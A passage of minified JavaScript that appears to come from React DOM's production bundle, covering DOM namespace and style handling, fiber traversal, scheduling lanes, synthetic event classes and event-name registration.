yc(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Ir(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?yc(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var Tn,Nc=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,l,r){MSApp.execUnsafeLocalFunction(function(){return e(t,n,l,r)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for(Tn=Tn||document.createElement("div"),Tn.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=Tn.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function Js(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var Bs={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},ch=["Webkit","ms","Moz","O"];Object.keys(Bs).forEach(function(e){ch.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Bs[t]=Bs[e]})});function wc(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||Bs.hasOwnProperty(e)&&Bs[e]?(""+t).trim():t+"px"}function kc(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var l=n.indexOf("--")===0,r=wc(n,t[n],l);n==="float"&&(n="cssFloat"),l?e.setProperty(n,r):e[n]=r}}var dh=K({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Dr(e,t){if(t){if(dh[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(w(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(w(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(w(61))}if(t.style!=null&&typeof t.style!="object")throw Error(w(62))}}function $r(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var Ur=null;function $i(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var Ar=null,ds=null,us=null;function $a(e){if(e=wn(e)){if(typeof Ar!="function")throw Error(w(280));var t=e.stateNode;t&&(t=Al(t),Ar(e.stateNode,e.type,t))}}function bc(e){ds?us?us.push(e):us=[e]:ds=e}function Sc(){if(ds){var e=ds,t=us;if(us=ds=null,$a(e),t)for(e=0;e<t.length;e++)$a(t[e])}}function Cc(e,t){return e(t)}function Ec(){}var rr=!1;function Pc(e,t,n){if(rr)return e(t,n);rr=!0;try{return Cc(e,t,n)}finally{rr=!1,(ds!==null||us!==null)&&(Ec(),Sc())}}function en(e,t){var n=e.stateNode;if(n===null)return null;var l=Al(n);if(l===null)return null;n=l[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(l=!l.disabled)||(e=e.type,l=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!l;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(w(231,t,typeof n));return n}var Br=!1;if(st)try{var _s={};Object.defineProperty(_s,"passive",{get:function(){Br=!0}}),window.addEventListener("test",_s,_s),window.removeEventListener("test",_s,_s)}catch{Br=!1}function uh(e,t,n,l,r,i,a,o,c){var d=Array.prototype.slice.call(arguments,3);try{t.apply(n,d)}catch(m){this.onError(m)}}var Vs=!1,ol=null,cl=!1,Vr=null,hh={onError:function(e){Vs=!0,ol=e}};function xh(e,t,n,l,r,i,a,o,c){Vs=!1,ol=null,uh.apply(hh,arguments)}function mh(e,t,n,l,r,i,a,o,c){if(xh.apply(this,arguments),Vs){if(Vs){var d=ol;Vs=!1,ol=null}else throw Error(w(198));cl||(cl=!0,Vr=d)}}function Kt(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&4098&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function Mc(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function Ua(e){if(Kt(e)!==e)throw Error(w(188))}function ph(e){var t=e.alternate;if(!t){if(t=Kt(e),t===null)throw Error(w(188));return t!==e?null:e}for(var n=e,l=t;;){var r=n.return;if(r===null)break;var i=r.alternate;if(i===null){if(l=r.return,l!==null){n=l;continue}break}if(r.child===i.child){for(i=r.child;i;){if(i===n)return Ua(r),e;if(i===l)return Ua(r),t;i=i.sibling}throw Error(w(188))}if(n.return!==l.return)n=r,l=i;else{for(var a=!1,o=r.child;o;){if(o===n){a=!0,n=r,l=i;break}if(o===l){a=!0,l=r,n=i;break}o=o.sibling}if(!a){for(o=i.child;o;){if(o===n){a=!0,n=i,l=r;break}if(o===l){a=!0,l=i,n=r;break}o=o.sibling}if(!a)throw Error(w(189))}}if(n.alternate!==l)throw Error(w(190))}if(n.tag!==3)throw Error(w(188));return n.stateNode.current===n?e:t}function _c(e){return e=ph(e),e!==null?zc(e):null}function zc(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=zc(e);if(t!==null)return t;e=e.sibling}return null}var Lc=Ee.unstable_scheduleCallback,Aa=Ee.unstable_cancelCallback,fh=Ee.unstable_shouldYield,gh=Ee.unstable_requestPaint,X=Ee.unstable_now,jh=Ee.unstable_getCurrentPriorityLevel,Ui=Ee.unstable_ImmediatePriority,Tc=Ee.unstable_UserBlockingPriority,dl=Ee.unstable_NormalPriority,vh=Ee.unstable_LowPriority,Rc=Ee.unstable_IdlePriority,Il=null,qe=null;function yh(e){if(qe&&typeof qe.onCommitFiberRoot=="function")try{qe.onCommitFiberRoot(Il,e,void 0,(e.current.flags&128)===128)}catch{}}var Be=Math.clz32?Math.clz32:kh,Nh=Math.log,wh=Math.LN2;function kh(e){return e>>>=0,e===0?32:31-(Nh(e)/wh|0)|0}var Rn=64,On=4194304;function Us(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function ul(e,t){var n=e.pendingLanes;if(n===0)return 0;var l=0,r=e.suspendedLanes,i=e.pingedLanes,a=n&268435455;if(a!==0){var o=a&~r;o!==0?l=Us(o):(i&=a,i!==0&&(l=Us(i)))}else a=n&~r,a!==0?l=Us(a):i!==0&&(l=Us(i));if(l===0)return 0;if(t!==0&&t!==l&&!(t&r)&&(r=l&-l,i=t&-t,r>=i||r===16&&(i&4194240)!==0))return t;if(l&4&&(l|=n&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=l;0<t;)n=31-Be(t),r=1<<n,l|=e[n],t&=~r;return l}function bh(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function Sh(e,t){for(var n=e.suspendedLanes,l=e.pingedLanes,r=e.expirationTimes,i=e.pendingLanes;0<i;){var a=31-Be(i),o=1<<a,c=r[a];c===-1?(!(o&n)||o&l)&&(r[a]=bh(o,t)):c<=t&&(e.expiredLanes|=o),i&=~o}}function Wr(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function Oc(){var e=Rn;return Rn<<=1,!(Rn&4194240)&&(Rn=64),e}function ir(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function yn(e,t,n){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-Be(t),e[t]=n}function Ch(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var l=e.eventTimes;for(e=e.expirationTimes;0<n;){var r=31-Be(n),i=1<<r;t[r]=0,l[r]=-1,e[r]=-1,n&=~i}}function Ai(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var l=31-Be(n),r=1<<l;r&t|e[l]&t&&(e[l]|=t),n&=~r}}var $=0;function Fc(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var Ic,Bi,Dc,$c,Uc,Hr=!1,Fn=[],pt=null,ft=null,gt=null,tn=new Map,sn=new Map,dt=[],Eh="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function Ba(e,t){switch(e){case"focusin":case"focusout":pt=null;break;case"dragenter":case"dragleave":ft=null;break;case"mouseover":case"mouseout":gt=null;break;case"pointerover":case"pointerout":tn.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":sn.delete(t.pointerId)}}function zs(e,t,n,l,r,i){return e===null||e.nativeEvent!==i?(e={blockedOn:t,domEventName:n,eventSystemFlags:l,nativeEvent:i,targetContainers:[r]},t!==null&&(t=wn(t),t!==null&&Bi(t)),e):(e.eventSystemFlags|=l,t=e.targetContainers,r!==null&&t.indexOf(r)===-1&&t.push(r),e)}function Ph(e,t,n,l,r){switch(t){case"focusin":return pt=zs(pt,e,t,n,l,r),!0;case"dragenter":return ft=zs(ft,e,t,n,l,r),!0;case"mouseover":return gt=zs(gt,e,t,n,l,r),!0;case"pointerover":var i=r.pointerId;return tn.set(i,zs(tn.get(i)||null,e,t,n,l,r)),!0;case"gotpointercapture":return i=r.pointerId,sn.set(i,zs(sn.get(i)||null,e,t,n,l,r)),!0}return!1}function Ac(e){var t=Ot(e.target);if(t!==null){var n=Kt(t);if(n!==null){if(t=n.tag,t===13){if(t=Mc(n),t!==null){e.blockedOn=t,Uc(e.priority,function(){Dc(n)});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Yn(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=Qr(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n===null){n=e.nativeEvent;var l=new n.constructor(n.type,n);Ur=l,n.target.dispatchEvent(l),Ur=null}else return t=wn(n),t!==null&&Bi(t),e.blockedOn=n,!1;t.shift()}return!0}function Va(e,t,n){Yn(e)&&n.delete(t)}function Mh(){Hr=!1,pt!==null&&Yn(pt)&&(pt=null),ft!==null&&Yn(ft)&&(ft=null),gt!==null&&Yn(gt)&&(gt=null),tn.forEach(Va),sn.forEach(Va)}function Ls(e,t){e.blockedOn===t&&(e.blockedOn=null,Hr||(Hr=!0,Ee.unstable_scheduleCallback(Ee.unstable_NormalPriority,Mh)))}function nn(e){function t(r){return Ls(r,e)}if(0<Fn.length){Ls(Fn[0],e);for(var n=1;n<Fn.length;n++){var l=Fn[n];l.blockedOn===e&&(l.blockedOn=null)}}for(pt!==null&&Ls(pt,e),ft!==null&&Ls(ft,e),gt!==null&&Ls(gt,e),tn.forEach(t),sn.forEach(t),n=0;n<dt.length;n++)l=dt[n],l.blockedOn===e&&(l.blockedOn=null);for(;0<dt.length&&(n=dt[0],n.blockedOn===null);)Ac(n),n.blockedOn===null&&dt.shift()}var hs=it.ReactCurrentBatchConfig,hl=!0;function _h(e,t,n,l){var r=$,i=hs.transition;hs.transition=null;try{$=1,Vi(e,t,n,l)}finally{$=r,hs.transition=i}}function zh(e,t,n,l){var r=$,i=hs.transition;hs.transition=null;try{$=4,Vi(e,t,n,l)}finally{$=r,hs.transition=i}}function Vi(e,t,n,l){if(hl){var r=Qr(e,t,n,l);if(r===null)fr(e,t,l,xl,n),Ba(e,l);else if(Ph(r,e,t,n,l))l.stopPropagation();else if(Ba(e,l),t&4&&-1<Eh.indexOf(e)){for(;r!==null;){var i=wn(r);if(i!==null&&Ic(i),i=Qr(e,t,n,l),i===null&&fr(e,t,l,xl,n),i===r)break;r=i}r!==null&&l.stopPropagation()}else fr(e,t,l,null,n)}}var xl=null;function Qr(e,t,n,l){if(xl=null,e=$i(l),e=Ot(e),e!==null)if(t=Kt(e),t===null)e=null;else if(n=t.tag,n===13){if(e=Mc(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return xl=e,null}function Bc(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(jh()){case Ui:return 1;case Tc:return 4;case dl:case vh:return 16;case Rc:return 536870912;default:return 16}default:return 16}}var ht=null,Wi=null,Xn=null;function Vc(){if(Xn)return Xn;var e,t=Wi,n=t.length,l,r="value"in ht?ht.value:ht.textContent,i=r.length;for(e=0;e<n&&t[e]===r[e];e++);var a=n-e;for(l=1;l<=a&&t[n-l]===r[i-l];l++);return Xn=r.slice(e,1<l?1-l:void 0)}function Gn(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function In(){return!0}function Wa(){return!1}function Me(e){function t(n,l,r,i,a){this._reactName=n,this._targetInst=r,this.type=l,this.nativeEvent=i,this.target=a,this.currentTarget=null;for(var o in e)e.hasOwnProperty(o)&&(n=e[o],this[o]=n?n(i):i[o]);return this.isDefaultPrevented=(i.defaultPrevented!=null?i.defaultPrevented:i.returnValue===!1)?In:Wa,this.isPropagationStopped=Wa,this}return K(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=In)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=In)},persist:function(){},isPersistent:In}),t}var Ss={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Hi=Me(Ss),Nn=K({},Ss,{view:0,detail:0}),Lh=Me(Nn),ar,or,Ts,Dl=K({},Nn,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Qi,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==Ts&&(Ts&&e.type==="mousemove"?(ar=e.screenX-Ts.screenX,or=e.screenY-Ts.screenY):or=ar=0,Ts=e),ar)},movementY:function(e){return"movementY"in e?e.movementY:or}}),Ha=Me(Dl),Th=K({},Dl,{dataTransfer:0}),Rh=Me(Th),Oh=K({},Nn,{relatedTarget:0}),cr=Me(Oh),Fh=K({},Ss,{animationName:0,elapsedTime:0,pseudoElement:0}),Ih=Me(Fh),Dh=K({},Ss,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),$h=Me(Dh),Uh=K({},Ss,{data:0}),Qa=Me(Uh),Ah={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Bh={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},Vh={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Wh(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=Vh[e])?!!t[e]:!1}function Qi(){return Wh}var Hh=K({},Nn,{key:function(e){if(e.key){var t=Ah[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Gn(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?Bh[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Qi,charCode:function(e){return e.type==="keypress"?Gn(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Gn(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),Qh=Me(Hh),Kh=K({},Dl,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Ka=Me(Kh),qh=K({},Nn,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Qi}),Yh=Me(qh),Xh=K({},Ss,{propertyName:0,elapsedTime:0,pseudoElement:0}),Gh=Me(Xh),Zh=K({},Dl,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),Jh=Me(Zh),ex=[9,13,27,32],Ki=st&&"CompositionEvent"in window,Ws=null;st&&"documentMode"in document&&(Ws=document.documentMode);var tx=st&&"TextEvent"in window&&!Ws,Wc=st&&(!Ki||Ws&&8<Ws&&11>=Ws),qa=" ",Ya=!1;function Hc(e,t){switch(e){case"keyup":return ex.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Qc(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var Jt=!1;function sx(e,t){switch(e){case"compositionend":return Qc(t);case"keypress":return t.which!==32?null:(Ya=!0,qa);case"textInput":return e=t.data,e===qa&&Ya?null:e;default:return null}}function nx(e,t){if(Jt)return e==="compositionend"||!Ki&&Hc(e,t)?(e=Vc(),Xn=Wi=ht=null,Jt=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return Wc&&t.locale!=="ko"?null:t.data;default:return null}}var lx={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Xa(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!lx[e.type]:t==="textarea"}function Kc(e,t,n,l){bc(l),t=ml(t,"onChange"),0<t.length&&(n=new Hi("onChange","change",null,n,l),e.push({event:n,listeners:t}))}var Hs=null,ln=null;function rx(e){ld(e,0)}function $l(e){var t=ss(e);if(gc(t))return e}function ix(e,t){if(e==="change")return t}var qc=!1;if(st){var dr;if(st){var ur="oninput"in document;if(!ur){var Ga=document.createElement("div");Ga.setAttribute("oninput","return;"),ur=typeof Ga.oninput=="function"}dr=ur}else dr=!1;qc=dr&&(!document.documentMode||9<document.documentMode)}function Za(){Hs&&(Hs.detachEvent("onpropertychange",Yc),ln=Hs=null)}function Yc(e){if(e.propertyName==="value"&&$l(ln)){var t=[];Kc(t,ln,e,$i(e)),Pc(rx,t)}}function ax(e,t,n){e==="focusin"?(Za(),Hs=t,ln=n,Hs.attachEvent("onpropertychange",Yc)):e==="focusout"&&Za()}function ox(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return $l(ln)}function cx(e,t){if(e==="click")return $l(t)}function dx(e,t){if(e==="input"||e==="change")return $l(t)}function ux(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var We=typeof Object.is=="function"?Object.is:ux;function rn(e,t){if(We(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),l=Object.keys(t);if(n.length!==l.length)return!1;for(l=0;l<n.length;l++){var r=n[l];if(!Pr.call(t,r)||!We(e[r],t[r]))return!1}return!0}function Ja(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function eo(e,t){var n=Ja(e);e=0;for(var l;n;){if(n.nodeType===3){if(l=e+n.textContent.length,e<=t&&l>=t)return{node:n,offset:t-e};e=l}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=Ja(n)}}function Xc(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?Xc(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function Gc(){for(var e=window,t=al();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=al(e.document)}return t}function qi(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function hx(e){var t=Gc(),n=e.focusedElem,l=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&Xc(n.ownerDocument.documentElement,n)){if(l!==null&&qi(n)){if(t=l.start,e=l.end,e===void 0&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if(e=(t=n.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var r=n.textContent.length,i=Math.min(l.start,r);l=l.end===void 0?i:Math.min(l.end,r),!e.extend&&i>l&&(r=l,l=i,i=r),r=eo(n,i);var a=eo(n,l);r&&a&&(e.rangeCount!==1||e.anchorNode!==r.node||e.anchorOffset!==r.offset||e.focusNode!==a.node||e.focusOffset!==a.offset)&&(t=t.createRange(),t.setStart(r.node,r.offset),e.removeAllRanges(),i>l?(e.addRange(t),e.extend(a.node,a.offset)):(t.setEnd(a.node,a.offset),e.addRange(t)))}}for(t=[],e=n;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof n.focus=="function"&&n.focus(),n=0;n<t.length;n++)e=t[n],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var xx=st&&"documentMode"in document&&11>=document.documentMode,es=null,Kr=null,Qs=null,qr=!1;function to(e,t,n){var l=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;qr||es==null||es!==al(l)||(l=es,"selectionStart"in l&&qi(l)?l={start:l.selectionStart,end:l.selectionEnd}:(l=(l.ownerDocument&&l.ownerDocument.defaultView||window).getSelection(),l={anchorNode:l.anchorNode,anchorOffset:l.anchorOffset,focusNode:l.focusNode,focusOffset:l.focusOffset}),Qs&&rn(Qs,l)||(Qs=l,l=ml(Kr,"onSelect"),0<l.length&&(t=new Hi("onSelect","select",null,t,n),e.push({event:t,listeners:l}),t.target=es)))}function Dn(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var ts={animationend:Dn("Animation","AnimationEnd"),animationiteration:Dn("Animation","AnimationIteration"),animationstart:Dn("Animation","AnimationStart"),transitionend:Dn("Transition","TransitionEnd")},hr={},Zc={};st&&(Zc=document.createElement("div").style,"AnimationEvent"in window||(delete ts.animationend.animation,delete ts.animationiteration.animation,delete ts.animationstart.animation),"TransitionEvent"in window||delete ts.transitionend.transition);function Ul(e){if(hr[e])return hr[e];if(!ts[e])return e;var t=ts[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in Zc)return hr[e]=t[n];return e}var Jc=Ul("animationend"),ed=Ul("animationiteration"),td=Ul("animationstart"),sd=Ul("transitionend"),nd=new Map,so="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function Et(e,t){nd.set(e,t),Qt(t,[e])}for(var xr=0;xr<so.length;xr++){var mr=so[xr],mx=mr.toLowerCase(),px=mr[0].toUpperCase()+mr.slice(1);Et(mx,"on"+px)}Et(Jc,"onAnimationEnd");Et(ed,"onAnimationIteration");Et(td,"onAnimationStart");Et("dblclick","onDoubleClick");Et("focusin","onFocus");Et("focusout","onBlur");Et(sd,"onTransitionEnd");gs("onMouseEnter",["mouseout","mouseover"]);gs("onMouseLeave",["mouseout","mouseover"]);gs("onPointerEnter",["pointerout","pointerover"]);gs("onPointerLeave",["pointerout","pointerover"]);Qt("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));Qt("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));Qt("onBeforeInput",["compositionend","keypress","textInput","paste"]);Qt("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));Qt("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));Qt("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var As="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),fx=new Set("cancel close invalid load scroll toggle".split(" ").concat(As));function no(e,t,n){var l=e.type||"unknown-event";e.currentTarget=n,mh(l,t,void 0,e),e.currentTarget=null}function ld(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var l=e[n],r=l.event;l=l.listeners;e:{var i=void 0;if(t)for(var a=l.length-1;0<=a;a--){var o=l[a],c=o.instance,d=o.currentTarget;if(o=o.listener,c!==i&&r.isPropagationStopped())break e;no(r,o,d),i=c}else for(a=0;a<l.length;a++){if(o=l[a],c=o.instance,d=o.currentTarget,o=o.listener,c!==i&&r.isPropagationStopped())break e;no(r,o,d),i=c}}}if(cl)throw e=Vr,cl=!1,Vr=null,e}function A(e,t){var n=t[Jr];n===void 0&&(n=t[Jr]=new Set);var l=e+"__bubble";n.has(l)||(rd(t,e,2,!1),n.add(l))}function pr(e,t,n){var l=0;t&&(l|=4),rd(n,e,l,t)}var $n="_reactListening"+Math.random().toString(36).slice(2);function an(e){if(!e[$n]){e[$n]=!0,hc.forEach(function(n){n!=="selectionchange"&&(fx.has(n)||pr(n,!1,e),pr(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[$n]||(t[$n]=!0,pr("selectionchange",!1,t))}}function rd(e,t,n,l){switch(Bc(t)){case 1:var r=_h;break;case 